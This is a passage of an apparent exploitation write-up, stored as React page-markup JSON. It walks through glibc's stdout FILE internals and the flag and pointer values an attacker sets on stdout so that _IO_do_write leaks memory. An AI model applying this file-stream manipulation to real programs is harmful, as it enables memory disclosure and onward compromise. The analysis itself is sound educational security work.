punctuation","children":"("}],"THIS",["$","span",null,{"className":"token punctuation","children":")"}],"\t"]}],["$","span",null,{"className":"token punctuation","children":"\\"}],"\n"]}]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token property macro","children":["\t\t\t     ",["$","span",null,{"className":"token expression","children":[["$","span",null,{"className":"token operator","children":"+"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"THIS",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token operator","children":"->"}],"_vtable_offset",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}]]}]]}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token comment","children":"// And now we have the symbol we care about, _IO_file_overflow"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token comment","children":"//libio/fileops.c#L1426"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword","children":"const"}]," ",["$","span",null,{"className":"token keyword","children":"struct"}]," ",["$","span",null,{"className":"token class-name","children":"_IO_jump_t"}]," _IO_file_jumps libio_vtable ",["$","span",null,{"className":"token operator","children":"="}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["  JUMP_INIT_DUMMY",["$","span",null,{"className":"token punctuation","children":","}],"\n"]}],["$","span",null,{"className":"code-line","children":["  ",["$","span",null,{"className":"token function","children":"JUMP_INIT"}],["$","span",null,{"className":"token punctuation","children":"("}],"finish",["$","span",null,{"className":"token punctuation","children":","}]," _IO_file_finish",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}],"\n"]}],["$","span",null,{"className":"code-line","children":["  ",["$","span",null,{"className":"token function","children":"JUMP_INIT"}],["$","span",null,{"className":"token punctuation","children":"("}],"overflow",["$","span",null,{"className":"token punctuation","children":","}]," _IO_file_overflow",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}],"\n"]}],["$","span",null,{"className":"code-line","children":["  ",["$","span",null,{"className":"token function","children":"JUMP_INIT"}],["$","span",null,{"className":"token punctuation","children":"("}],"underflow",["$","span",null,{"className":"token punctuation","children":","}]," _IO_file_underflow",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}],"\n"]}],["$","span",null,{"className":"code-line","children":["  ",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token punctuation","children":"."}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}]]}]}],["$","p",null,{"children":["Macro chasing in glibc is usually a nightmare. Letâ€™s look at ",["$","code",null,{"children":"_IO_file_overflow"}]," now:"]}],["$","$L12",null,{"className":"language-c","children":["$","code",null,{"className":"code-highlight language-c","children":[["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token comment","children":"//libio/fileops.c#L730"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword","children":"int"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token function","children":"_IO_new_file_overflow"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"FILE ",["$","span",null,{"className":"token operator","children":"*"}],"f",["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token keyword","children":"int"}]," ch",["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["  ",["$","span",null,{"className":"token keyword","children":"if"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"f",["$","span",null,{"className":"token operator","children":"->"}],"_flags ",["$","span",null,{"className":"token operator","children":"&"}]," _IO_NO_WRITES",["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token comment","children":"/* SET ERROR */"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["      f",["$","span",null,{"className":"token operator","children":"->"}],"_flags ",["$","span",null,{"className":"token operator","children":"|="}]," _IO_ERR_SEEN",["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["      ",["$","span",null,{"className":"token function","children":"__set_errno"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"EBADF",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["      ",["$","span",null,{"className":"token keyword","children":"return"}]," ",["$","span",null,{"className":"token constant","children":"EOF"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}],["$","span",null,{"className":"code-line","children":["  ",["$","span",null,{"className":"token comment","children":"/* If currently reading or no buffer allocated. */"}],"\n"]}],["$","span",null,{"className":"code-line","children":["  ",["$","span",null,{"className":"token keyword","children":"if"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":"("}],"f",["$","span",null,{"className":"token operator","children":"->"}],"_flags ",["$","span",null,{"className":"token operator","children":"&"}]," _IO_CURRENTLY_PUTTING",["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token operator","children":"=="}]," ",["$","span",null,{"className":"token number","children":"0"}]," ",["$","span",null,{"className":"token operator","children":"||"}]," f",["$","span",null,{"className":"token operator","children":"->"}],"_IO_write_base ",["$","span",null,{"className":"token operator","children":"=="}]," ",["$","span",null,{"className":"token constant","children":"NULL"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["      ",["$","span",null,{"className":"token comment","children":"/* Allocate a buffer if needed. */"}],"\n"]}],["$","span",null,{"className":"code-line","children":["      ",["$","span",null,{"className":"token keyword","children":"if"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"f",["$","span",null,{"className":"token operator","children":"->"}],"_IO_write_base ",["$","span",null,{"className":"token operator","children":"=="}]," ",["$","span",null,{"className":"token constant","children":"NULL"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["\t",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["\t  ",["$","span",null,{"className":"token function","children":"_IO_doallocbuf"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"f",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["\t  ",["$","span",null,{"className":"token function","children":"_IO_setg"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"f",["$","span",null,{"className":"token punctuation","children":","}]," f",["$","span",null,{"className":"token operator","children":"->"}],"_IO_buf_base",["$","span",null,{"className":"token punctuation","children":","}]," f",["$","span",null,{"className":"token operator","children":"->"}],"_IO_buf_base",["$","span",null,{"className":"token punctuation","children":","}]," f",["$","span",null,{"className":"token operator","children":"->"}],"_IO_buf_base",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["\t",["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}],["$","span",null,{"className":"code-line","children":["      ",["$","span",null,{"className":"token comment","children":"/* Otherwise must be currently reading.\n"}]]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token comment","children":"\t If _IO_read_ptr (and hence also _IO_read_end) is at the buffer end,\n"}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token comment","children":"\t logically slide the buffer forwards one block (by setting the\n"}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token comment","children":"\t read pointers to all point at the beginning of the block).  This\n"}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token comment","children":"\t makes room for subsequent output.\n"}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token comment","children":"\t Otherwise, set the read pointers to _IO_read_end (leaving that\n"}]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token comment","children":"\t alone, so it can continue to correspond to the external position). */"}],"\n"]}],["$","span",null,{"className":"code-line","children":["      ",["$","span",null,{"className":"token keyword","children":"if"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token function","children":"__glibc_unlikely"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token function","children":"_IO_in_backup"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"f",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["\t",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["\t  ",["$","span",null,{"className":"token class-name","children":"size_t"}]," nbackup ",["$","span",null,{"className":"token operator","children":"="}]," f",["$","span",null,{"className":"token operator","children":"->"}],"_IO_read_end ",["$","span",null,{"className":"token operator","children":"-"}]," f",["$","span",null,{"className":"token operator","children":"->"}],"_IO_read_ptr",["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["\t  ",["$","span",null,{"className":"token function","children":"_IO_free_backup_area"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"f",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["\t  f",["$","span",null,{"className":"token operator","children":"->"}],"_IO_read_base ",["$","span",null,{"className":"token operator","children":"-="}]," ",["$","span",null,{"className":"token function","children":"MIN"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"nbackup",["$","span",null,{"className":"token punctuation","children":","}],"\n"]}],["$","span",null,{"className":"code-line","children":["\t\t\t\t   f",["$","span",null,{"className":"token operator","children":"->"}],"_IO_read_base ",["$","span",null,{"className":"token operator","children":"-"}]," f",["$","span",null,{"className":"token operator","children":"->"}],"_IO_buf_base",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["\t  f",["$","span",null,{"className":"token operator","children":"->"}],"_IO_read_ptr ",["$","span",null,{"className":"token operator","children":"="}]," f",["$","span",null,{"className":"token operator","children":"->"}],"_IO_read_base",["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["\t",["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":["      ",["$","span",null,{"className":"token keyword","children":"if"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"f",["$","span",null,{"className":"token operator","children":"->"}],"_IO_read_ptr ",["$","span",null,{"className":"token operator","children":"=="}]," f",["$","span",null,{"className":"token operator","children":"->"}],"_IO_buf_end",["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["\tf",["$","span",null,{"className":"token operator","children":"->"}],"_IO_read_end ",["$","span",null,{"className":"token operator","children":"="}]," f",["$","span",null,{"className":"token operator","children":"->"}],"_IO_read_ptr ",["$","span",null,{"className":"token operator","children":"="}]," f",["$","span",null,{"className":"token operator","children":"->"}],"_IO_buf_base",["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["      f",["$","span",null,{"className":"token operator","children":"->"}],"_IO_write_ptr ",["$","span",null,{"className":"token operator","children":"="}]," f",["$","span",null,{"className":"token operator","children":"->"}],"_IO_read_ptr",["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["      f",["$","span",null,{"className":"token operator","children":"->"}],"_IO_write_base ",["$","span",null,{"className":"token operator","children":"="}]," f",["$","span",null,{"className":"token operator","children":"->"}],"_IO_write_ptr",["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["      f",["$","span",null,{"className":"token operator","children":"->"}],"_IO_write_end ",["$","span",null,{"className":"token operator","children":"="}]," f",["$","span",null,{"className":"token operator","children":"->"}],"_IO_buf_end",["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["      f",["$","span",null,{"className":"token operator","children":"->"}],"_IO_read_base ",["$","span",null,{"className":"token operator","children":"="}]," f",["$","span",null,{"className":"token operator","children":"->"}],"_IO_read_ptr ",["$","span",null,{"className":"token operator","children":"="}]," f",["$","span",null,{"className":"token operator","children":"->"}],"_IO_read_end",["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":["      f",["$","span",null,{"className":"token operator","children":"->"}],"_flags ",["$","span",null,{"className":"token operator","children":"|="}]," _IO_CURRENTLY_PUTTING",["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["      ",["$","span",null,{"className":"token keyword","children":"if"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"f",["$","span",null,{"className":"token operator","children":"->"}],"_mode ",["$","span",null,{"className":"token operator","children":"<="}]," ",["$","span",null,{"className":"token number","children":"0"}]," ",["$","span",null,{"className":"token operator","children":"&&"}]," f",["$","span",null,{"className":"token operator","children":"->"}],"_flags ",["$","span",null,{"className":"token operator","children":"&"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"_IO_LINE_BUF ",["$","span",null,{"className":"token operator","children":"|"}]," _IO_UNBUFFERED",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["\tf",["$","span",null,{"className":"token operator","children":"->"}],"_IO_write_end ",["$","span",null,{"className":"token operator","children":"="}]," f",["$","span",null,{"className":"token operator","children":"->"}],"_IO_write_ptr",["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}],["$","span",null,{"className":"code-line","children":["  ",["$","span",null,{"className":"token keyword","children":"if"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"ch ",["$","span",null,{"className":"token operator","children":"=="}]," ",["$","span",null,{"className":"token constant","children":"EOF"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"return"}]," ",["$","span",null,{"className":"token function","children":"_IO_do_write"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"f",["$","span",null,{"className":"token punctuation","children":","}]," f",["$","span",null,{"className":"token operator","children":"->"}],"_IO_write_base",["$","span",null,{"className":"token punctuation","children":","}],"\n"]}],["$","span",null,{"className":"code-line","children":["\t\t\t f",["$","span",null,{"className":"token operator","children":"->"}],"_IO_write_ptr ",["$","span",null,{"className":"token operator","children":"-"}]," f",["$","span",null,{"className":"token operator","children":"->"}],"_IO_write_base",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["  ",["$","span",null,{"className":"token keyword","children":"if"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"f",["$","span",null,{"className":"token operator","children":"->"}],"_IO_write_ptr ",["$","span",null,{"className":"token operator","children":"=="}]," f",["$","span",null,{"className":"token operator","children":"->"}],"_IO_buf_end ",["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token comment","children":"/* Buffer is really full */"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"if"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token function","children":"_IO_do_flush"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"f",["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token operator","children":"=="}]," ",["$","span",null,{"className":"token constant","children":"EOF"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["      ",["$","span",null,{"className":"token keyword","children":"return"}]," ",["$","span",null,{"className":"token constant","children":"EOF"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["  ",["$","span",null,{"className":"token operator","children":"*"}],"f",["$","span",null,{"className":"token operator","children":"->"}],"_IO_write_ptr",["$","span",null,{"className":"token operator","children":"++"}]," ",["$","span",null,{"className":"token operator","children":"="}]," ch",["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["  ",["$","span",null,{"className":"token keyword","children":"if"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":"("}],"f",["$","span",null,{"className":"token operator","children":"->"}],"_flags ",["$","span",null,{"className":"token operator","children":"&"}]," _IO_UNBUFFERED",["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["      ",["$","span",null,{"className":"token operator","children":"||"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":"("}],"f",["$","span",null,{"className":"token operator","children":"->"}],"_flags ",["$","span",null,{"className":"token operator","children":"&"}]," _IO_LINE_BUF",["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token operator","children":"&&"}]," ch ",["$","span",null,{"className":"token operator","children":"=="}]," ",["$","span",null,{"className":"token char","children":"'\\n'"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"if"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token function","children":"_IO_do_write"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"f",["$","span",null,{"className":"token punctuation","children":","}]," f",["$","span",null,{"className":"token operator","children":"->"}],"_IO_write_base",["$","span",null,{"className":"token punctuation","children":","}],"\n"]}],["$","span",null,{"className":"code-line","children":["\t\t      f",["$","span",null,{"className":"token operator","children":"->"}],"_IO_write_ptr ",["$","span",null,{"className":"token operator","children":"-"}]," f",["$","span",null,{"className":"token operator","children":"->"}],"_IO_write_base",["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token operator","children":"=="}]," ",["$","span",null,{"className":"token constant","children":"EOF"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["      ",["$","span",null,{"className":"token keyword","children":"return"}]," ",["$","span",null,{"className":"token constant","children":"EOF"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["  ",["$","span",null,{"className":"token keyword","children":"return"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token keyword","children":"unsigned"}]," ",["$","span",null,{"className":"token keyword","children":"char"}],["$","span",null,{"className":"token punctuation","children":")"}]," ch",["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token function","children":"libc_hidden_ver"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"_IO_new_file_overflow",["$","span",null,{"className":"token punctuation","children":","}]," _IO_file_overflow",["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}]]}]}],["$","p",null,{"children":["Ok! We have some interesting things to manipulate here. The most important thing is we want to reach an ",["$","code",null,{"children":"_IO_do_write"}]," call. This will actually write whats in our buffer to the file descriptor. We obviously canâ€™t let ",["$","code",null,{"children":"ch"}]," be ",["$","code",null,{"children":"EOF"}],", but our program does print newlines all the time! So how do we reach the second call of ",["$","code",null,{"children":"_IO_do_write"}],"?"]}],["$","ul",null,{"children":[["$","li",null,{"children":[["$","code",null,{"children":"_IO_NO_WRITES"}]," should be false, this prevents the error"]}],["$","li",null,{"children":[["$","code",null,{"children":"_IO_CURRENTLY_PUTTING"}]," should be true, this skips over unneeded write buffering"]}],["$","li",null,{"children":[["$","code",null,{"children":"_IO_write_ptr == _IO_write_end"}],", which will call ",["$","code",null,{"children":"_IO_do_flush"}]]}]]}],["$","p",null,{"children":["Alright, before we can confirm that we hit the newline ",["$","code",null,{"children":"_IO_do_write"}],", we need to look at ",["$","code",null,{"children":"_IO_do_flush"}],":"]}],["$","$L12",null,{"className":"language-c","children":["$","code",null,{"className":"code-highlight language-c","children":[["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token property macro","children":[["$","span",null,{"className":"token directive-hash","children":"#"}],["$","span",null,{"className":"token keyword directive","children":"define"}]," ",["$","span",null,{"className":"token function macro-name","children":"_IO_do_flush"}],["$","span",null,{"className":"token expression","children":[["$","span",null,{"className":"token punctuation","children":"("}],"_f",["$","span",null,{"className":"token punctuation","children":")"}]," "]}],["$","span",null,{"className":"token punctuation","children":"\\"}],"\n"]}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token property macro","children":["  ",["$","span",null,{"className":"token expression","children":[["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":"("}],"_f",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token operator","children":"->"}],"_mode ",["$","span",null,{"className":"token operator","children":"<="}]," ",["$","span",null,{"className":"token number","children":"0"}],"\t\t\t\t\t\t\t      "]}],["$","span",null,{"className":"token punctuation","children":"\\"}],"\n"]}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token property macro","children":["   ",["$","span",null,{"className":"token expression","children":[["$","span",null,{"className":"token operator","children":"?"}]," ",["$","span",null,{"className":"token function","children":"_IO_do_write"}],["$","span",null,{"className":"token punctuation","children":"("}],"_f",["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"_f",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token operator","children":"->"}],"_IO_write_base",["$","span",null,{"className":"token punctuation","children":","}],"\t\t\t\t      "]}],["$","span",null,{"className":"token punctuation","children":"\\"}],"\n"]}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token property macro","children":["\t\t  ",["$","span",null,{"className":"token expression","children":[["$","span",null,{"className":"token punctuation","children":"("}],"_f",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token operator","children":"->"}],"_IO_write_ptr",["$","span",null,{"className":"token operator","children":"-"}],["$","span",null,{"className":"token punctuation","children":"("}],"_f",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token operator","children":"->"}],"_IO_write_base",["$","span",null,{"className":"token punctuation","children":")"}],"\t\t      "]}],["$","span",null,{"className":"token punctuation","children":"\\"}],"\n"]}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token property macro","children":["   ",["$","span",null,{"className":"token expression","children":[["$","span",null,{"className":"token operator","children":":"}]," ",["$","span",null,{"className":"token function","children":"_IO_wdo_write"}],["$","span",null,{"className":"token punctuation","children":"("}],"_f",["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"_f",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token operator","children":"->"}],"_wide_data",["$","span",null,{"className":"token operator","children":"->"}],"_IO_write_base",["$","span",null,{"className":"token punctuation","children":","}],"\t\t      "]}],["$","span",null,{"className":"token punctuation","children":"\\"}],"\n"]}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token property macro","children":["\t\t   ",["$","span",null,{"className":"token expression","children":[["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":"("}],"_f",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token operator","children":"->"}],"_wide_data",["$","span",null,{"className":"token operator","children":"->"}],"_IO_write_ptr\t\t\t      "]}],["$","span",null,{"className":"token punctuation","children":"\\"}],"\n"]}]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token property macro","children":["\t\t    ",["$","span",null,{"className":"token expression","children":[["$","span",null,{"className":"token operator","children":"-"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"_f",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token operator","children":"->"}],"_wide_data",["$","span",null,{"className":"token operator","children":"->"}],"_IO_write_base",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}]]}]]}],"\n"]}]]}]}],["$","p",null,{"children":["Our mode is negative (you can confirm in gdb via ",["$","code",null,{"children":"p *stdout"}],"), so itâ€™ll call ",["$","code",null,{"children":"_IO_do_write"}],". This is a macro for ",["$","code",null,{"children":"new_do_write"}],", which is great! The flush macro is all we needed to get to, rather than worrying about newlines. Now, letâ€™s inspect this write code to see what else we need to set up:"]}],["$","$L12",null,{"className":"language-c","children":["$","code",null,{"className":"code-highlight language-c","children":[["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword","children":"static"}]," ",["$","span",null,{"className":"token class-name","children":"size_t"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token function","children":"new_do_write"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"FILE ",["$","span",null,{"className":"token operator","children":"*"}],"fp",["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token keyword","children":"const"}]," ",["$","span",null,{"className":"token keyword","children":"char"}]," ",["$","span",null,{"className":"token operator","children":"*"}],"data",["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token class-name","children":"size_t"}]," to_do",["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["  ",["$","span",null,{"className":"token class-name","children":"size_t"}]," count",["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["  ",["$","span",null,{"className":"token keyword","children":"if"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"fp",["$","span",null,{"className":"token operator","children":"->"}],"_flags ",["$","span",null,{"className":"token operator","children":"&"}]," _IO_IS_APPENDING",["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token comment","children":"/* On a system without a proper O_APPEND implementation,\n"}]]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token comment","children":"       you would need to sys_seek(0, SEEK_END) here, but is\n"}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token comment","children":"       not needed nor desirable for Unix- or Posix-like systems.\n"}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token comment","children":"       Instead, just indicate that offset (before and after) is\n"}]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token comment","children":"       unpredictable. */"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    fp",["$","span",null,{"className":"token operator","children":"->"}],"_offset ",["$","span",null,{"className":"token operator","children":"="}]," _IO_pos_BAD",["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["  ",["$","span",null,{"className":"token keyword","children":"else"}]," ",["$","span",null,{"className":"token keyword","children":"if"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"fp",["$","span",null,{"className":"token operator","children":"->"}],"_IO_read_end ",["$","span",null,{"className":"token operator","children":"!="}]," fp",["$","span",null,{"className":"token operator","children":"->"}],"_IO_write_base",["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["      ",["$","span",null,{"className":"token class-name","children":"off64_t"}]," new_pos\n"]}],["$","span",null,{"className":"code-line","children":["\t",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token function","children":"_IO_SYSSEEK"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"fp",["$","span",null,{"className":"token punctuation","children":","}]," fp",["$","span",null,{"className":"token operator","children":"->"}],"_IO_write_base ",["$","span",null,{"className":"token operator","children":"-"}]," fp",["$","span",null,{"className":"token operator","children":"->"}],"_IO_read_end",["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["      ",["$","span",null,{"className":"token keyword","children":"if"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"new_pos ",["$","span",null,{"className":"token operator","children":"=="}]," _IO_pos_BAD",["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["\t",["$","span",null,{"className":"token keyword","children":"return"}]," ",["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["      fp",["$","span",null,{"className":"token operator","children":"->"}],"_offset 